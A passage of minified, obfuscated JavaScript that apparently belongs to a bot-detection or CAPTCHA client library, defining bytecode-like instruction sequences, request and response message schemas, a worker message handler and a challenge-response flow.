v[li[2]](40,sa),QF()),A[31](14,yA,v[li[2]](24,yA),QF())]),[v[19](32,wn,436),u(m,mC,P,wn),D[27](1,U,m,ii),w[31](60,li[1],dn),u(ii,p9,J,ii,dn),w[31](63,0,p),N[2](52,ii,p,Jl),w[31](62,0,p),D[27](4,U,n,ii),N[28](71,4,lL,v[li[2]](li[0],ii)),zU(z,ii,p,ea,Y),z]),Jj=[v[19](33,k,74),u(bo,mC,P,k),D[27](2,U,bo,ii),w[31](60,0,p),w[31](63,li[1],dn),u(ii,p9,J,ii,dn),u(n,O,t,O),N[2](20,ii,p,E),w[31](60,0,p),D[27](4,U,n,ii),N[28](66,4,lL,v[li[2]](32,ii)),zU(f9,ii,p,OR,XN),f9],[v[19](1,a,1332),u(Q,mC,P,a),D[27](1,
U,Q,ii),w[31](60,0,p),w[31](57,li[1],dn),u(ii,p9,J,ii,dn),u(n,O,t,O),w[31](57,!1,Ig),N[2](40,ii,p,IL),F]),S5=[v[19](32,Ne,Jz[2]),v[19](36,G,Jz[1]),v[19](2,C,446),lL,w[36](41,zh,v[li[2]](48,ea),v[li[2]](58,cM)),D[27](1,K9,ea,ea),zh,u(dn,K,Y3,ea),w[36](44,h,v[li[2]](24,Y),v[li[2]](48,cM)),D[27](3,K9,Y,Y),h,u(dn,K,Y3,Y),w[36](41,W,v[li[2]](58,OR),v[li[2]](10,cM)),D[27](3,Ne,OR,Cv),D[27](2,G,OR,dn),D[27](5,dn,Cv,OR),D[27](5,C,OR,OR),W,u(dn,K,Y3,OR),w[36](46,BM,v[li[2]](32,XN),v[li[2]](24,cM)),D[27](5,
Ne,XN,Cv),D[27](2,G,XN,dn),D[27](4,dn,Cv,XN),D[27](1,C,XN,XN),BM,u(dn,K,Y3,XN),this.stringify(Ig,Ig),u(dn,K,Y3,Ig)],Sa=[y[3](li[2],mC),y[3](10,P),y[3](14,wn),y[3](7,U),y[3](46,Z),y[3](15,hl),y[3](7,UR),y[3](li[0],x),y[3](42,ag),y[3](li[2],ER),y[3](li[2],mZ),y[3](14,sa),y[3](43,yA),y[3](7,H),y[3](10,d),y[3](6,Y3),y[3](11,t),y[3](46,Ne),y[3](18,G),y[3](14,C),y[3](li[0],bi),y[3](43,K9),y[3](li[0],B),y[3](7,k),y[3](6,q),y[3](14,a),this.stringify(K,K),w[32](69,K,this)],BL).concat(T,Jj,L,S5,Sa)},N[21](6,
Yl,w9),Yl.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){return[(J=(c=(T=(H=(d=(m=(U=(b=(E=(Z=(G=(Y=[181,2,(M=[0,32,3],78)],V[46](75,this,16)),n=V[42](91,G),n.next().value),C=n.next().value,n.next().value),q=n.next().value,n.next().value),n.next().value),K=n.next().value,n.next()).value,n.next().value),n.next().value),n.next().value),z=n.next().value,n.next().value),r=n.next().value,p=n.next().value,n.next()).value,O=l[4](31),v)[19](M[1],Z,452),e[15](17,Z,Z),v[19](M[1],C,Y[M[0]]),
D[27](4,C,Z,C),y[M[2]](7,Z),v[19](36,E,112),D[27](1,E,C,E),y[M[2]](6,C),v[19](36,q,28),w[31](60,M[0],b),w[31](61,5E3,U),u(E,E,q,b,U),y[M[2]](6,b),y[M[2]](43,U),v[19](2,K,121),v[19](M[1],m,422),w[39](69,Y[1],m,KU(),v[47](2,m)),w[39](5,Y[1],m,v[47](56,m),rzR()),w[39](4,Y[1],m,v[47](34,K),v[47](48,m)),y[M[2]](11,K),A[31](17,m,v[47](8,m),$g()),v[19](35,d,240),u(H,E,d,m),y[M[2]](10,E),y[M[2]](42,d),y[M[2]](6,m),v[19](34,T,Y[2]),v[19](2,z,1308),e[15](81,T,c),u(c,c,z,H),y[M[2]](46,T),y[M[2]](10,z),y[M[2]](18,
H),w[31](63,-1,J),u(c,c,q,J),y[M[2]](14,q),v[19](M[1],p,313),D[27](4,p,c,r),N[28](68,v[47](42,r),O,1),w[31](63,M[0],J),D[27](1,J,c,c),w[31](60,1,J),D[27](2,p,c,r),N[28](64,v[47](26,r),O,Y[1]),D[27](5,J,c,c),O,y[M[2]](14,r),y[M[2]](50,p),y[M[2]](42,J),w[M[1]](68,c,this)]},1.4)),JV=((((((((((N[21](4,ej,w9),ej.prototype).Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){this.B=(this.H=(this.M=(this[(this.K=(this.u=(((this.IQ=((this.iu=((this.qY=(this.Z=((this.N=((this.P=(this.X=
(((this.i=((C=(p=(O=(Q=(U=(a=(n=(z=(f=(h=(k=(Y=(W=(c=(M=(T=(m=(b=(G=(H=(Z=(E=(t=V[42](94,V[32]((L=["jo","A",28],85),L[2],this)),t).next().value,t.next().value),t.next()).value,t.next().value),t).next().value,t.next()).value,t.next().value),r=t.next().value,d=t.next().value,t.next().value),t.next()).value,t.next().value),K=t.next().value,t.next().value),t.next()).value,P=t.next().value,t).next().value,t.next()).value,q=t.next().value,t).next().value,t).next().value,t).next().value,t.next()).value,
t.next()).value,J=t.next().value,t.next().value),t.next()).value,t.next().value),this).g=f,k),this).j=q,this).v=r,P),this.Ln=z,M),this)[L[0]]=a,this.W=O,b),this).lu=Y,C),J),this).Es=p,K),this).zf=n,U),this.O=h,this).L=d,this.S=m,this).T=G,T),E),this.o=c,L)[1]]=Z,Q),W),H)},ej.prototype.J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh){return OR=[(Ne=(W=(L=(UR=(G=(m=(k=(F=(P=(Sa=(f=(M=(Z=(p=(Y=(H=(K9=(Jl=(r=(T=(z=(a=(n=(J=(h=(E=(c=(U=(Q=(C=V[t=
[1,0,(zh=[36,58,42],10)],zh[2]](94,V[46](72,this,13)),C.next().value),C).next().value,C.next().value),C.next().value),C.next().value),C).next().value,C.next().value),C.next()).value,C.next().value),C.next().value),x=C.next().value,C).next().value,C.next()).value,l[4](31)),l[4](31)),l[4](31)),[this.So,w[31](57,t[1],r),D[27](1,r,this.i,this.i),A[28](5,841,this.X,this.i),ok(Q,this.O,this.i),ok(U,this.g,this.i),e[28](7,this.T,v[47](26,this.T),t[0]),e[28](39,this.H,v[47](10,this.H),t[0]),y[3](15,Jl),w[zh[0]](43,
K9,v[47](2,this.K),v[47](2,Jl)),v[19](71,c,v[47](56,Q),v[47](zh[1],this.K)),N[28](64,3E3,K9,v[47](24,c)),e[28](7,this.N,v[47](zh[1],this.N),t[0]),v[19](70,h,v[47](50,c),v[47](24,this.S)),y[6](8,h,v[47](26,h),v[47](56,this.N)),e[28](31,J,v[47](56,this.S),v[47](8,h)),v[19](76,n,v[47](zh[2],c),v[47](56,J)),v[19](78,r,v[47](2,c),v[47](16,this.S)),R[zh[0]](70,n,v[47](8,n),v[47](zh[1],r)),e[28](31,this.u,v[47](zh[1],this.u),v[47](10,n)),w[10](27,J,this.S),e[15](41,this.M,x),u(r,x,this.Z,c),R[zh[0]](67,
a,v[47](34,r),SX),u(a,x,this.W,a),D[27](3,a,this.v,r),e[28](32,r,v[47](zh[1],r),t[0]),v[3](32,this.v,a,v[47](2,r)),y[3](43,Jl),w[zh[0]](zh[2],H,v[47](16,this.A),v[47](32,Jl)),N[28](71,t[0],H,v[47](48,this.H)),v[19](78,E,v[47](8,Q),v[47](34,this.A)),N[28](64,v[47](50,E),K9,t[0]),N[28](70,3E3,K9,v[47](24,E)),u(r,x,this.Z,E),R[zh[0]](98,z,v[47](26,r),SX),u(z,x,this.W,z),D[27](1,z,this.L,r),e[28](31,r,v[47](zh[2],r),t[0]),v[3](28,this.L,z,v[47](16,r)),w[zh[0]](44,K9,t[0],t[0]),H,K9,w[10](37,Q,this.K),
u(Jl,this.B,this.jo,U,this.i),Y,y[3](43,Q),y[3](7,U),y[3](46,h),y[3](14,c),y[3](14,E),y[3](47,r),y[3](50,J),y[3](7,a),y[3](zh[2],z),y[3](7,T),y[3](47,n),e[9](38)]),V[zh[2]](95,V[46](76,this,t[2]))),B=Z.next().value,Z.next().value),q=Z.next().value,Z.next().value),Z.next()).value,Z.next().value),Z.next()).value,cM=Z.next().value,K=Z.next().value,b=Z.next().value,l[4](26)),Y3=l[4](24),d=l[4](24),[this.B3,w[31](57,t[1],F),D[27](5,F,this.i,this.i),A[28](30,841,this.X,this.i),ok(B,this.O,this.i),ok(M,
this.g,this.i),y[3](11,cM),w[zh[0]](zh[2],d,v[47](34,M),v[47](34,cM)),u(M,this.B,this.zf,M),y[3](zh[2],cM),w[zh[0]](44,d,v[47](26,M),v[47](56,cM)),ok(q,this.O,M),v[19](77,f,v[47](24,B),v[47](zh[2],q)),N[28](66,3E3,Y3,v[47](40,f)),e[15](49,this.M,P),u(F,P,this.Z,f),R[zh[0]](99,K,v[47](50,F),SX),u(K,P,this.W,K),D[27](3,K,this.P,F),e[28](31,F,v[47](56,F),t[0]),v[3](40,this.P,K,v[47](26,F)),d,y[3](6,cM),w[zh[0]](40,Y3,v[47](zh[1],this.K),v[47](10,cM)),w[31](56,!0,cM),N[28](68,v[47](40,this.H),Y3,2),v[19](69,
Sa,v[47](32,B),v[47](50,this.K)),N[28](71,3E3,Y3,v[47](zh[2],Sa)),u(F,P,this.Z,Sa),R[zh[0]](69,b,v[47](18,F),SX),u(b,P,this.W,b),D[27](5,b,this.o,F),e[28](39,F,v[47](16,F),t[0]),v[3](52,this.o,b,v[47](18,F)),Y3,w[10](27,B,this.A),N[28](67,v[47](zh[1],this.H),k,t[0]),v[19](77,this.H,v[47](48,this.H),t[0]),k,y[3](50,M),y[3](47,B),y[3](zh[2],q),y[3](18,f),y[3](50,Sa),y[3](10,P),y[3](7,F),y[3](50,cM),y[3](18,K),y[3](18,b),e[9](33)]),V[zh[2]](94,V[46](72,this,5))),G.next().value),G).next().value,O=G.next().value,
G.next().value),G.next().value),this).aQ,v[19](34,O,452),e[15](49,O,O),v[19](35,W,181),D[27](5,W,O,W),v[19](33,Ne,541),v[19](2,UR,793),v[19](1,L,1578),u(O,W,Ne,UR,this.iu),u(O,W,Ne,L,this.lu),y[3](6,W),y[3](14,O),y[3](6,Ne),y[3](10,UR),y[3](18,L),e[9](32)],[p,m,OR]},ej).prototype.C=function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return[(r=(q=(U=(C=(O=(E=(c=(J=(z=(Y=V[42](91,V[46](78,this,(b=[2,(m=[191,0,836],19),33],9))),Y.next().value),Y.next()).value,Y.next().value),K=Y.next().value,Y.next()).value,Y.next()).value,
Y.next().value),Y.next().value),Y).next().value,l)[4](27),v)[b[1]](32,this.j,78),v[b[1]](1,this.M,m[0]),v[b[1]](40,this.qY,364),v[b[1]](1,this.Ln,346),v[b[1]](34,C,1284),y[3](11,this.K),e[15](81,this.Ln,this.B),Oq(this.B,this.B),y[3](11,this.A),w[31](57,m[1],this.T),w[31](61,m[1],this.N),w[31](56,m[1],this.S),w[31](57,m[1],this.u),w[31](60,25,U),Pa(this.v,this.j,U),w[31](57,m[1],q),u(this.v,this.v,C,q),Pa(this.L,this.j,U),u(this.L,this.L,C,q),Pa(this.P,this.j,U),u(this.P,this.P,C,q),Pa(this.o,this.j,
U),u(this.o,this.o,C,q),w[31](57,m[1],this.H),y[3](43,C),v[b[1]](35,q,130),y[1](b[0],b[0],!1,this.X,r,q),v[b[1]](b[0],q,m[b[0]]),w[37](4,this.X,q,r,this.O),v[b[1]](36,q,328),w[37](1,this.X,q,r,this.g),v[b[1]](35,this.IQ,313),v[b[1]](1,this.W,690),v[b[1]](40,this.Es,306),v[b[1]](b[0],this.Z,583),v[b[1]](34,this.jo,803),v[b[1]](32,this.zf,105),V[17](b[0],this.So,this.i,this.iu),v[b[1]](35,c,181),v[b[1]](b[0],K,617),v[b[1]](b[2],E,793),v[b[1]](b[0],z,452),e[15](81,z,z),D[27](4,c,z,c),u(z,c,K,E,this.iu),
V[17](3,this.B3,this.i,this.lu),v[b[1]](b[2],O,1578),u(z,c,K,O,this.lu),new V9(this.aQ,this.i),r,y[3](14,q),y[3](14,z),y[3](18,J),y[3](50,c),y[3](15,K),y[3](15,E),y[3](47,O)]},ej).prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J,C){return[(q=(U=(m=(K=(O=(c=(r=(Y=(J=(C=[67,47,89],V[42](C[2],V[46](72,this,8))),E=J.next().value,J.next().value),J.next()).value,J.next()).value,J.next()).value,J).next().value,J.next().value),z=J.next().value,l)[4](25),l[4](30)),w[10](35,this.S,r)),w[10](21,this.v,c),w[10](27,
this.L,O),w[10](29,this.P,K),w[10](36,this.o,m),N[28](C[0],0,U,v[C[1]](40,this.N)),y[3](15,r),y[3](15,c),y[3](50,O),y[3](7,K),y[3](15,m),U,y[3](7,Y),N[28](C[0],v[C[1]](16,this.N),q,2),y[6](5,Y,v[C[1]](10,this.u),v[C[1]](50,this.N)),e[15](17,this.M,z),u(Y,z,this.qY,Y),q,Pa(E,this.j,this.T,r,Y,c,O,K,m),this.stringify(E,E),w[32](5,E,this)]},N[21](7,G7,w9),G7).prototype.Y=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){this.g=(this.B=(this.P=(this.H=(this[(this.j=(this.o=((this[(this.W=(this.N=(this.M=
(this.L=(this.X=(d=(H=(T=(C=(n=(U=(z=(q=(E=(m=(G=(b=(K=(r=V[42](95,V[32](49,18,(p=["i","u","v"],this))),r).next().value,r.next().value),r.next().value),r.next().value),r.next().value),r.next().value),r.next().value),c=r.next().value,J=r.next().value,Y=r.next().value,r.next().value),r.next()).value,r.next().value),Z=r.next().value,r.next().value),r.next().value),r.next().value),O=r.next().value,E),c),this[p[1]]=J,O),this.S=U,Y),m),p)[2]]=n,this).T=T,H),d),p)[0]]=b,this.Z=q,K),z),Z),G),this.K=C},G7).prototype.l=
function(O,q,U,E,c){return[Pa((q=(U=(O=(c=[56,0,35],V[42](93,V[46](79,this,3))),O.next().value),E=O.next().value,O.next().value),U),this.N,this.H),this.stringify(U,U),Pa(this.H,this.N),w[31](62,-1,this.o),w[31](62,c[1],this.j),v[19](c[2],E,696),Pa(q,E,this.i),w[31](c[0],500,q),Pa(this.i,this.P,this.L,q),y[3](43,E),y[3](43,q),w[32](68,U,this)]},G7.prototype).J=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){return[(H=(r=(T=(U=(Y=(C=(b=(z=(E=(n=(p=(c=(G=(O=V[42](95,V[46](72,(Z=(d=(J=l[4](26),[0,
(M=[3,6,35],3),11]),l[4](31)),this),16)),O.next().value),O.next().value),m=O.next().value,O.next().value),q=O.next().value,O.next().value),K=O.next().value,O).next().value,O).next().value,O).next().value,O).next().value,O.next().value),O.next().value),O.next().value),O.next().value),O.next().value),this).O,e[28](40,this.j,v[47](42,this.j),1),e[15](17,this.S,c),D[27](1,this.B,c,m),y[M[0]](46,c),D[27](M[0],this.T,m,p),y[M[0]](7,m),w[31](60,d[0],n),w[31](60,5E3,K),u(p,p,this.Z,n,K),y[M[0]](M[1],n),y[M[0]](7,
K),A[31](14,E,v[47](2,this.M),Qc()),u(q,p,this.K,E),y[M[0]](10,E),y[M[0]](50,p),w[31](56,d[0],C),w[36](44,J,v[47](10,q),v[47](2,p)),D[27](5,this.v,q,C),J,w[36](45,Z,v[47](50,C),v[47](32,this.o)),w[10](34,C,this.o),N[44](40,G),Pa(z,this.N,G,C),u(H,this.H,this.W,z),D[27](4,this.v,this.H,Y),N[28](71,v[47](58,Y),Z,d[2]),w[31](61,5,U),w[31](63,d[1],T),u(H,this.H,this.X,U,T),Z,R[36](78,r,500,v[47](32,this.j)),Pa(this.i,this.P,this.L,r),y[M[0]](50,G),y[M[0]](18,c),y[M[0]](10,m),y[M[0]](M[1],p),y[M[0]](11,
q),y[M[0]](7,n),y[M[0]](43,K),y[M[0]](10,E),y[M[0]](11,z),y[M[0]](50,b),y[M[0]](46,C),y[M[0]](42,Y),y[M[0]](14,r),y[M[0]](47,H),e[9](M[2]),this.A,v[19](33,b,696),Pa(c,b,this.i),y[M[0]](14,b),y[M[0]](10,this.i),e[9](32)]},G7.prototype).C=function(O,q,U){return[(q=V[42](91,(U=[1,(O=[452,0,134],19),31],V[46](78,this,U[0]))).next().value,v[U[1]](U[0],this.N,78)),v[U[1]](36,this.S,O[0]),v[U[1]](2,this.v,313),v[U[1]](2,this.K,239),v[U[1]](2,this.B,181),v[U[1]](35,this.T,112),v[U[1]](33,this.g,836),v[U[1]](34,
this.W,306),v[U[1]](U[0],this.X,195),v[U[1]](36,this.P,O[2]),v[U[1]](36,this.Z,28),v[U[1]](35,this.M,555),w[U[2]](60,O[U[0]],this.j),w[U[2]](62,-1,this.o),Pa(this.H,this.N),V[17](29,this.O,this.u,this.L),w[U[2]](56,500,q),Pa(this.i,this.P,this.L,q),new V9(this.A,q),y[3](15,q)]},N)[21](6,JD,w9),JD).prototype.l=function(O,q,U,E,c,K,z){return[(E=(O=(U=(c=(K=(q=(z=[3,122,4],V)[46](79,this,z[2]),V)[42](91,q),K.next().value),K).next().value,K.next().value),K.next().value),v[19](40,O,z[1])),v[19](36,E,441),
e[15](73,O,c),D[27](z[0],E,c,U),y[z[0]](6,O),y[z[0]](46,E),w[32](37,U,this)]},N[21](4,cB,w9),cB.prototype.l=function(O,q,U,E,c,K,z,Y,m,r,J){return r=(K=(U=(Y=(O=(q=(m=(E=V[46]((J=(c=[5,1,""],[855,79,36]),J)[1],this,c[0]),V)[42](90,E),m).next().value,m).next().value,m.next().value),z=m.next().value,m.next().value),y[44](50,c[1],new fQ,U)),y)[44](49,c[1],new fQ,Y),[v[19](34,q,122),e[15](17,q,z),y[3](6,q),v[19](1,O,J[0]),D[27](5,O,z,U),y[3](18,O),y[3](11,z),w[31](57,c[2],Y),w[39](7,2,U,r,K),y[3](47,
Y),w[32](J[2],U,this)]},qT)(),C8=CZ(),uV=Nb(),hz=aj(),mD=B5(),aD=e3(),tz=lH(),UP=s_(),PL=QF(),QA=MG(),OP=(wR(),B1)(),Je=Tx(),iV=WE(),uK=Gu(),kr=ix(),Lw=FX(),qH=eF(),dj=bK(),V5=S2(),nz=a$(),j5=Hx(),v$=kt(),mR=Yp(),f2=M4(),ID=$w(),h8=Ah(),dW=jn(),Li=FL(),jI=b8(),PO=dK(),dD=[0,6,(((((N[21](6,xq,iA),xq).prototype.isEnabled=function(){return!!this.i},xq).prototype.F=function(){this.i=(this.i&&this.i.terminate(),null)},qC.document||qC.window)||(self.onmessage=function(O,q,U,E,c){O.data.type==(c=["H",21,
72],jI)&&(U=O.data.data,b4.V().i=y[20](59,255,U.i),Fy.V().init(tY(U[c[0]])),E=e[c[1]](1,338,1250,U.l),q=new SK(w[34](c[2],E.i,1),V[2](41,2,E.i).slice(),E[c[0]]),self.postMessage(R[1](2,PO,q)))}),N[21](6,f6,g),N)[21](7,Kl,g),ZM)],GJ=[0,lw,Gy,(f6.prototype.I=v[5](32,dD),lw),mU,dD,1,tt],FdM=[0,Xn,KD,(((((((((((Kl.prototype.I=v[5](96,GJ),N)[21](6,iZ,g),iZ).prototype.w8=function(){return y[11](30,1,this)},iZ).prototype.i=function(){return w[34](88,this,5)},iZ).prototype.er=function(){return y[14](8,this,
Kl,3)},iZ.prototype.I=v[5](48,[0,tt,lw,GJ,1,lw]),N[21](7,Dq,cF),N[21](5,UQ,g),UQ).prototype.er=function(){return y[14](9,this,Kl,5)},UQ).prototype.i=function(){return w[34](24,this,4)},UQ.prototype).w8=function(){return y[11](13,1,this)},UQ).prototype.uN=function(){return w[34](48,this,3)},UQ.prototype).I=v[5](32,[0,tt,lw,-2,GJ]),N)[21](2,Qz,cF),-1)],eX=["rreq",ZM,-(((N[21](7,w1,g),w1).prototype.t7=function(){return w[27](33,this,7,X)},w1).prototype.EF=function(){return w[27](33,this,21,X)},w1.NY=
qv(),1),1,ZM,-14,DM,FdM,ZM,-2,1,ZM,-3,NK,-1],n0=[0,Xn,(((((((((N[21]((w1.prototype.I=v[5](16,eX),7),rF,g),rF).NY=L_(),rF).prototype.I=v[5](32,["breq",eX]),N)[21](4,YL,cF),N[21](4,mp,g),mp.prototype).tC=function(){return w[27](31,this,3,X)},mp.NY=PR(),mp.prototype).I=v[5](16,["patreq",ZM,-2]),N[21](2,oo,g),oo.prototype).tC=function(){return w[27](33,this,1,X)},oo.NY=U9(),oo.prototype).I=v[5](48,["patresp",ZM]),N)[21](7,rG,cF),N[21](3,Tb,g),bw)],lU=[0,(N[21](5,Gk,(Tb.prototype.I=v[5](64,n0),g)),eS),
bw],Zc=[0,3,((N[21](4,(Gk.prototype.I=v[5](48,lU),G_),g),N[21](2,dO,g),dO).prototype.fc=function(){return y[14](6,this,G_,2)},ZM)],AX=(G_.prototype.I=v[5](96,Zc),[0,Qp,Zc]),Ozl=(dO.prototype.I=v[5](64,AX),[0,ZM,-1]),vv=[0,(N[21](4,Sb,g),ZM),Ty,bw,-2,Xn,ZM,DM,Ozl],Dc=[(N[21]((Sb.prototype.I=v[5](48,vv),4),ud,g),0),ZM,1,ZM,-1],RY=[0,(N[ud.prototype.I=v[5](48,Dc),21](7,A3,g),DM),vv,At],qSR=[0,(A3.prototype.I=v[5](64,RY),At)],Hv=[(N[21](2,uw,g),0),At,-1],U$a=[0,ZM,(uw.prototype.I=v[5](64,Hv),bw),-2],
ELN=function(O){return D[6](12,function(q){return q instanceof O&&!l[22](22,q)})}((N[21](3,S7,g),S7)),TJ=["pmeta",vv,U$a,lU,1,(S7.NY=mv(),RY),1,Hv,n0,qSR,GJ,AX,Dc],wD=["exemco",lw,(((((((N[S7.prototype.I=v[5](96,TJ),21](5,Rh,g),Rh).prototype.getName=function(){return w[34](72,this,1,void 0,X)},Rh.NY=Ru(),N)[21](5,A$,g),I=A$.prototype,I.QL=function(O){return R[O=[64,14,3],11](9,O[0],N[O[1]](46,this,O[2],X,Wy))},I.W3=function(){return w[27](17,this,1,X)},I.setTimeout=function(O){return y[18](76,this,
O,3,void 0,X)},I).clearTimeout=function(){return v[24](40,void 0,3,X,this)},A$).prototype.w8=function(){return w[40](4,6,X,this,Wy)},I.EF=function(){return w[27](17,this,14,X)},A$.prototype.nc=function(){return w[27](33,this,12,X)},I).t7=function(){return w[27](32,this,8,X)},A$.prototype.uN=function(){return w[27](30,this,10,X)},A$.prototype.AC=function(){return y[14](9,this,Rh,11,X)},A$).NY=bc(),-2),1,I3,qLR],p0=["rresp",ZM,1,NK,TJ,ZM,Xn,MD,ZM,-2,wD,ZM,eS,(Rh.prototype.I=v[5](64,wD),ZM),-1,eS],lR=
(N[21](2,(A$.prototype.I=v[5](48,p0),HQ),cF),oi)(),Ki=FX(),YI=Nb(),zY=QF(),NA=Ey(),mG=B1(),Zq=bK(),T7=(e3(),Yp(),ix)(),c3=new (((((((Gz(),N)[21](3,NL,g),NL).NY=wv(),NL.prototype.I=v[5](48,["ubdreq",eX]),N)[21](3,zp,g),zp).prototype.w8=function(){return w[40](5,3,X,this,Wy)},zp).prototype.t7=function(){return w[27](33,this,1,X)},zp.prototype.nc=function(){return w[27](32,this,2,X)},zp.NY=rX(),zp.prototype.I=v[5](80,["ubdresp",ZM,-1,Xn,eS]),N)[21](2,Z8,cF),Map),sq=new Set,xP,jp=jP(),oA=nk(),Mc=[0,bw,
((((N[21](2,N5,Ro),N5).prototype.send=function(O,q,U,E,c,K){return N[43](85,(K=(U=U===(q=q===void 0?null:q,void 0)?15E3:U,this),function(z,Y){return(Y=[23,13,"promise"],z.i==1)?(E=w[Y[0]](69),c=new FZ0,K.H.set(E,c),w[Y[1]](78,U,function(){c.reject("Timeout ("+O+")"),K.H["delete"](E)}),R[19](48,2,w[17](34,0,K,E,q,O),z)):z.return(c[Y[2]])}))},N5.prototype).F=function(){(Ro.prototype.F.call(this),this).i.close()},N)[21](6,CK,g),-1)],X1=[0,((((((N[21](3,Jq,(CK.prototype.I=v[5](32,Mc),g)),Jq.prototype.I=
v[5](16,[0,DM,Mc]),N)[21](4,DY,g),DY).prototype.tC=function(){return w[27](31,this,w[43](31,1,GN,this,X),X)},DY).NY=Bk(),DY.prototype).I=v[5](64,["setoken",GN,va,ZM,va]),N)[21](2,OL,g),ZM),-1],ke=[0,(N[21](7,e8,(OL.prototype.I=v[5](80,X1),g)),DM),X1,eS,ZM],tX=(e8.prototype.I=v[5](32,ke),N[21](7,fo,g),[0,Emi,MK,-1,Ty]),VL=[0,tX,-1,(N[21]((fo.prototype.I=v[5](96,tX),4),RO,g),1),tX,2,tX,-15],sK=(((RO.prototype.I=v[5](48,VL),N)[21](3,Wi,g),Wi.prototype.nc=function(){return y[14](13,this,p4,70)},Wi.prototype.fc=
function(){return y[14](13,this,p4,28)},Wi.prototype).I=v[5](32,[0,4,ZM,bw,10,At,Xn,ZM,8,Ye,-15,1,Ye,-3,1,Ye,-14,bw,Ye,-6,ke,VL,Ye,-1,OAW,Ye,-1]),Nb)(),qR=Yp(),EP=M4(),ob=aj(),co=B5(),KS=e3(),z8=lH(),NR=s_(),FB=a5(),B3=Ij(),YZ=oH(),bA=R1(),IA=gZ(),oL4=yG(),hX=N8(),cJM=lA9(),KJi=vf(),TR=TF(),wY=k_(),aA=Date.now(),Pj=lr();
S[(((((((((((((((((((N[21](6,s1,Ro),s1.prototype).h=function(O,q,U,E){if(E=this.EP[this.l][q])return E.call(this,O==null?void 0:O,U)},s1.prototype.init=function(O){return N[43](84,(O=this,function(q){return O.N=(0,rO.rJ)(O.aQ.bind(O),1),q.return(O.N)}))},s1.prototype.uu=function(O,q,U){return N[43]((O=this,83),function(E,c){return(c=["i",21,"slice"],E[c[0]]==1)?(q=(0,rO.ZC)()[c[2]]().map(function(K){return R[27](89,K)}),(0,rO.YJ)(),U=O.H.l.value,O[c[0]].l?E.kC(2):R[19](c[1],2,O.L.then(function(K){return K.send(dW).then(function(z,
Y){q=(Y=(0,rO.W4)(z.pU,z.Fz),q).concat(Y)})}).catch(function(){}),E)):E.return(new uC(q,U))})},s1.prototype).D=function(O,q){((this[q=["l","q1","H"],this[q[2]][q[1]](O.errorCode),q[0]]=sK,this.Zs).send(QA,O),this).j&&this.j.reject(O.errorCode)},s1.prototype.AY=function(){this.qY=!0},s1.prototype).B=function(O,q){this.l===(q=["i","ku","H"],z8)?this[q[2]].QA():(O[q[2]]?(this.l=qR,O[q[0]]&&O[q[0]].width==0&&O[q[0]].height==0||this[q[2]][q[1]]()):(this.l=co,this[q[2]].ha()),this.L.then(function(U){return U.send(tz,
O)},y[37].bind(null,20)))},s1.prototype.zf=function(O,q,U,E,c,K,z,Y,m){return K=(E=(q=(U=Vha((z=(m=[34,1,3],[1,!(Y=this,1),18]),c=new Promise(function(r,J,C,b){(b=["V",19,"Ln"],J=0,Y)[b[C=[],2]]=function(d,G,n,Z,H,T,p,M,k){if((H=d[G=(k=[1,105,"V"],[1,0,!1]),G[k[0]]],H)>G[k[0]]){if(d[G[0]]){if(T=(M=(Z=new fo,y)[5](47,null,Z,2,d[2]),y)[5](79,null,M,3,d[3]),N[41](35,8,k[1],Fy[k[2]]()))n=new Uint8Array(Object.values(d[G[0]])),v[24](k[0],S[10](33,null,G[2],n),4,void 0,T);else R[15](81,5,G[0],T,V[35].bind(null,
k[0]),d[G[0]]);p=T}else p=null;C[H-G[0]]=(J++,p),J>=Y.IQ&&r(C)}else r(C)},w[13](80,A[32](16,b[1],Fy[b[0]]().get()),function(){r(C)})}),N)[5](m[2]),y[m[0]](67)).then(function(r,J){return N[43](82,function(C,b){if(C[(b=["i",54,"H"],b)[0]]==1)return R[19](b[1],2,Y.Zs.send(uV,new av),C);return r.iN((J=C[b[2]],J.yl)),C.return(J)})}),N[43](10,0,!0,[U,v[6](67,z[0],4,z[m[1]],z[2]),$0h(N[5](7),void 0,void 0,U,this.i.L),Wdl(),fQN(),gqM(),x04(),c]).then(function(r,J,C,b,d,G,n,Z,H,T,p,M,k){return M=(Z=(n=(b=
(G=(C=(T=(d=V[42](89,r),H=d.next().value,d.next().value),d.next().value),d.next()).value,d.next().value),d.next()).value,d.next()).value,d.next().value),N[43](86,function(t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3){return(p=(cM=(a=(h=(Q=(F=(B=(K9=(UR=(f=(L=(x=(W=new (((((((k=(J=((Y.O=(P=[77,(Y3=[54,(Y.g=H.Gs,21),63],""),73],new wO(H.YV)),Y).A=new Jq(H.Ek),v)[29](33,4,P[1],S[4](50,2,Fy.V().get())),v[41](22,0)*2),Y.xC)&&--k,C).iN(H.yl),G).iN(H.yl),b).iN(H.yl),n).iN(H.yl),Z).iN(H.yl),Wi)(H.yl),w)[40](29,W,5,
J),v[44](13,6,x,k)),A)[39](3,T,18,L),N)[5](5),w)[40](Y3[1],f,19,UR),r9(V[38](76,1784),0)),v[44](13,65,K9,B)),r9(Y.Tf,null)),w[34](Y3[0],F,e8,P[2],Q)),w[34](Y3[0],h,p4,47,O)),new RO(M)),w)[34](60,a,RO,74,cM),Y).U&&y[5](Y3[2],null,p,P[0],Y.U),t.return(p.bu())})})),q.then(function(){return Y.i.N.execute(function(){}).then(function(r){return r},function(){return null})})),[q.then(function(r){return""+y[27](12,0,r)}),E,q.then(function(r,J){return Promise.resolve(w[6](16,(J=[255,4,56],5),pYM,D[6](J[2],
